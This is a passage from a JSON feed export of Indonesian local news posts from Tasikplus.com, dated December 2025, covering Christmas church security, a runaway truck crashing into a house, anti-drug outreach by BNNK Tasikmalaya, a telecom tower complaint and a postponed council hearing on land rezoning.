Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4372206333322219106"},"published":{"$t":"2025-12-25T20:59:56.912+07:00"},"updated":{"$t":"2025-12-25T21:00:08.920+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Salawu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPBU"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Truk Tabrak Rumah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak bagian depan rumah Rahmat warga Kampung Karangmukti Salawu rusak parah usai dihantam truk tanpa sopir. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESebuah truk bermuatan kayu bakar yang ditinggalkan tanpa rem tangan menabrak rumah milik warga bernama Rahmat di Kampung Karangmukti, Kecamatan Salawu, Kabupaten Tasikmalaya, Kamis pagi, 25 Desember 2025, sekitar pukul 05.00 WIB.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPeristiwa yang terjadi di depan pom bensin Salawu itu membuat bagian depan rumah tersebut hancur parah. Menurut keterangan warga disekitar lokasi kejadian (TKP), truk tersebut tiba dari arah Mangunreja untuk mengisi bahan bakar.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah selesai mengisi BBM, sopir truk kemudian memarkirkan kendaraan dan turun untuk minum kopi. Beberapa menit kemudian, truk tersebut tiba-tiba berjalan sendiri, menyeberangi jalan, dan langsung melesat ke dalam rumah yang berada tepat di sebrang pom bensin.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESopir yang sedang bersantai sambil menikmati secangkir kopi pun terkejut dan langsung mencoba mengejar, namun terlambat karena truk sudah menghantam bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Saya lupa pasang rem tangan saat turun. Akhirnya mobil nyelonong sendiri sampai nabrak rumah,\" ungkap sopir yang berasal dari Cikatomas dan sedang mengangkut kayu bakar ke pabrik bata di Garut.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Rahmat yang sedang tidur sendirian di dalam rumah terbangun karena suara gemuruh dan genting yang berjatuhan. \"Saya kira gempa bumi, tapi ternyata ada truk di dalam rumah. Saya langsung lari keluar karena takut rumah roboh,\" ujarnya yang masih dalam keadaan syok.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMeskipun tidak ada korban jiwa dalam peristiwa ini, namun rumah Rahmat mengalami kerusakan cukup parah. Sanh sopir truk pun berjanji akan menanggung seluruh biaya perbaikan rumah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4372206333322219106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4372206333322219106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/truk-tanpa-sopir-tabrak-rumah-warga-di.html","title":"Truk Tanpa Sopir Tabrak Rumah Warga di Salawu Tasikmalaya, Pemilik Terkejut saat Tidur"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgIBFa_N-T2xZ9xiixW09sx8R_YfLjKR2_-yJKXB4rOh9b5IB_RYx0gGbAZDuVyf1HpEKdd0GC1O0p74O7sJlvTXJDpv1D_kQUd6xtgLAxTES0xNV2Eozrob7OtGElo1lA43CaD4Ud8uZS8ZeAPlLDZAAc2qzAsPXFMU16D5HPZY6-zH_Nx9uyGOVDJzxA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1302616174981723062"},"published":{"$t":"2025-12-25T14:47:00.002+07:00"},"updated":{"$t":"2025-12-25T14:47:14.331+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ananda BNN 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BNNK Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cegah Peredaran Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s1563\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"716\" data-original-width=\"1563\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/w640-h294\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EKepala BNNK Tasikmalaya, AKBP Hery Sudrajat (paling tengah), menggelar konferensi pers berisi kegiatan kantornya di 2025, didampingi beberapa unsur pimpinan jajarannya, dihadiri puluhan awak media massa di Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EPeredaran gelap narkotika, obat terlarang, dan zat adiktif lainnya (narkoba), hingga kini masih menjadi kabar yang menyertai berbagai aktivitas di masyarakat. Kabar itu acap menyentak dengan jumlah barang bukti tertangkap sensasi atau sasaran peredaran yang bisa pada ragam usia. \u003Cbr \/\u003E\u003Cbr \/\u003EHalnya laporan Badan Narkotika Nasional Kota\/Kabupaten (BNNK) Tasikmalaya, yang lagi bisa menyergap aktivitas transaksi ganja sampai seberat 2,12 kg di tahun 2025. Dalam satu transaksi dari Medan ke Tasikmalaya, itu memanfaatkan jasa ekspedisi paket barang. Penyergapan yang hampir sama jumlahnya di tahun 2024.\u003Cbr \/\u003E\u003Cbr \/\u003ETentunya juga kegiatan BNNK yang melakukan penanganan hingga mendorong poses hukum mereka yang terlibat. Dilaporkan setidaknya pada 2025 ini melakukan layanan rehabilitasi pada 21 orang. Untuk kegiatan asesmen terpadu pada 17 orang, melibatkan tim dokter BNN dan dokter spesialis kejiwaan RSUD, hasilnya mengeluarkan rekomendasi 12 orang direhabilitai, satu orang dilanjut proses hukum, serta empat orang direkomendasikan proses hukum dan mendapat rehabilitasi.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami mengajak berbagai kalangan masyarakat atau segenap pihak untuk sama-sama senantiasa mengawasi anggota keluarga, lingkungan. Sama-sama menekan, peduli mencegah berlangsungnya peredaran gelap narkoba\", ajak Kepala BNNK Tasikmalaya, AKBP Hery Sudrajat, Rabu (24\/12\/25), saat menggelar ekspose kegiatan 2025 dengan awak media di Tasikmalaya. \u003Cbr \/\u003E\u003Cbr \/\u003EAdalah langkah pacu BNN memasuki tahun 2026, guna terus menekan atau mencegah peredaran narkoba akan lebih intens melakukan edukasi\/sosialisasi menyasar usia anak, remaja atau muda-mudi di lingkungan pendidikan. “Kita akan masuk lebih intens lingkungan sekolah atau lingkungan pendidikan, pesantren, hingga jenjang kampus”, jelas Hery.\u003Cbr \/\u003E\u003Cbr \/\u003ELantas, apa yang menjadi argumen itu, menurutnya, fokus ini sudah menjadi program nasional BNN dalam rangka mendukung tercapainya Indonesia Emas 2045. Generasi penerus bangsa harus terselamatkan. “Faktanya lagi, anak-anak muda, peserta pendidikan berpotensi jadi sasaran atau pangsa pasar mereka yang tak bertanggung jawab. Bagaimana kemudian kita menjaga tak sampai kehilangan generasi penerus”, beber Hery.\u003Cbr \/\u003E\u003Cbr \/\u003E Kemudian yang akan menjadi sasaran pecu antisipasi lainnya atas peredaran narkoba ini, BNNK Tasikmalaya bakal melakukan pengawasan terhadap gerai-gerai penjual rokok elektrik. Pengakuan Hery, pihaknya sudah memiliki daftar gerai-gerai ini. Langkah itu sebagaimana temuan di kota-kota besar didapatinya model baru narkotika yang disebut\u003Ci\u003E news psychoactive substances\u003C\/i\u003E (nps). Zat ini disispkan pada rokok elektrik atau liquid vape. \u003Ci\u003Egus\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1302616174981723062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1302616174981723062"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/bnnk-tasikmalaya-akan-lebih-intens.html","title":"BNNK Tasikmalaya akan Lebih Intens Menyasar Lingkungan Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7757300379911385867"},"published":{"$t":"2025-12-24T06:54:44.269+07:00"},"updated":{"$t":"2025-12-24T06:54:55.718+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Anang Sapaat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Provider Seluler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tower BTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua Komisi III DPRD Kota Tasikmalaya Anang Sapa'at (pria topi hitam berkumis) bersama warga saat mengunjungi lokasi keberadaan menara telekomunikasi di Padasuka, belum lama ini.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua Komisi III DPRD Kota Tasikmalaya melakukan kunjungan ke RT 04 RW 13 Kelurahan Lengkongsari Kecamatan Tawang, tepatnya di daerah pemakaman Padasuka, beberapa waktu lalu. Kunjungan tersebut diambil setelah banyak warga menyampaikan keluhan yang membuat mereka resah.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKeluhan utama warga terkait dengan keberadaan menara telekomunikasi atau tower yang berdiri di atas area pemakaman. Warga mengaku terganggu dengan suara bising yang terus-menerus muncul selama operasional.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESetelah melakukan pengecekan langsung, Ketua Komisi III, Anang Sapa'at menyatakan bahwa pihaknya akan segera memanggil pemilik atau pengelola tower untuk mendapatkan keterangan lebih lanjut. Ia menyebut, bahwa tower tersebut telah ada sejak tahun 2012 dan saat ini digunakan oleh tiga provider telekomunikasi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMasyarakat tidak hanya terganggu oleh kebisingan, melainkan juga khawatir dengan kemungkinan penambahan provider. Hal ini bahkan membuat mereka menuntut agar tower tersebut ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas 